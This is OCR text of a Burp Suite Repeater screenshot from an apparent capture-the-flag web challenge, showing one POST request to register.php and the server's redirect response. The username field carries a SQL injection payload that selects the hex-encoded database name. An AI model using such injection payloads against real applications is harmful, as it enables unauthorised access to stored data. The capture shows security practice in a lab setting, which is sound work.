 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.5.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Collaborator Decoder Comparer Organizer Extensions Learn JWT Editor
1 2 3 4 5 6 × +
Send Cancel < > Follow redirection Target: http://61.147.171.105:49773 HTTP/1
Request
Pretty Raw Hex \n
3 Content-Length: 76
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://61.147.171.105:49773
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
11 Referer: http://61.147.171.105:49773/register.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: last_login_info=
YToxOntzOjI6ImlwIjtzOjE0OiIxMTQuMjUwLjE4LjI0OSI7fQ%3D%3D;
PHPSESSID=59gl6t6g69h7i4o6nhr8q6jer3
14 Connection: keep-alive
15
16 email=1%4011.com&username=0'%2B(select
hex(hex(database())))%2B'0&password=1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 04 Aug 2025 07:02:22 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Location: login.php
9 Content-Length: 544
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html
13
14 <!DOCTYPE html>
15 <html>
16 <head>
17 <meta http-equiv="Content-Type" content="
text/html; charset=utf-8">
18 <title>
CTF
</title>
Search 0 highlights
Inspector
Notes
Explanations
Custom a